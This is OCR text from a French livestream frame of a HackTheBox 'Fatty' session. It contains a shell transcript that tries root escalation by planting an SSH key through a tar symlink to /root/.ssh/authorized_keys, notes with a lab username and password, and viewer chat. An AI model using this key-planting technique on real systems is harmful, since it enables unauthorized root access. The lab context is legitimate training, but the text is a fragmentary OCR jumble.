 CYBERTHREAT REAL-TIME MAP
opriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une ma
vpn htb
firefox
java
khaos@S
khaos@S
khaos@S
khaos@S
Copy SOURCE(s) to DEST
-a Same as -dpR
-R,-r Recurse
-d,-P Preserve symlinks (default if -R)
-L Follow all symlinks
-H Follow symlinks on command line
-p Preserve file attributes if possible
-f Overwrite
-i Prompt before overwrite
-l,-s Create (sym)links
-T Treat DEST as a normal file
-u Copy only newer files
2f265ce12800:/opt/fatty/tar$ cp logs.tar back.tar
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys authorized_keys
2f265ce12800:/opt/fatty/tar$ ls -l
total 264
lrwxrwxrwx 1 qtc qtc 26 Sep 11 17:55 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf test.tar authorized_keys
authorized_keys
2f265ce12800:/opt/fatty/tar$ tar tf test.tar
authorized_keys
2f265ce12800:/opt/fatty/tar$ tar tvf test.tar
lrwxrwxrwx qtc/qtc 0 2021-09-11 17:55:42 authorized_keys -> /root/.ssh/authorized_keys
2f265ce12800:/opt/fatty/tar$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDwjlI95jsp70PLpUvaw1nmdaREfajGsgKu89+LanwRnF9y/
QgMshVsMVL2vIllkpLKTr93Mkx3oPk6vZ4PYAhi6jtXgr8ClGzvTxENDF8gGdiv7vTIGzo6aHy3PCOW5xOVuskihEmrVZhNVA4+WlRqbiL8npF9rmmqvNkcy
k2oDw==" > authorized_keys
/bin/sh: can't create authorized_keys: Permission denied
MANIP EN LOCAL DEJA
JEANDUPONT62 BONSOIR LES JEUNES
CHRIS_XCX YOOO JEANDUPONT62
CHRIS_XCX APRÈS 8H ON TESTE PLUS, ON FONCE
CHRIS_XCX 10H
ENIGMHACK HELLO À TOUS PREMIÈRE FOIS QUE J'ARRIVE À
CHOPPER UN LIVE ! C'EST PLUS PLAISANT QUE LES
REDIFF' YTB OÙ ON PEUT PAS INTERAGIR DANS LE CHAT
JEANDUPONT62 QU'EST CE QUE VOUS FAITES DE BEAU ?
THEREALLRK DIFFERENTE VERSION/IMPLEMENTATION DE TAR ?
CHRIS_XCX ILS SONT DANS LE DIR PARENT ?
DAVADANIS NOUS RIEN, ONT REGARDE KAHOS
THEREALLRK ROOT C'EST TJRS UID 0
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
22%
11%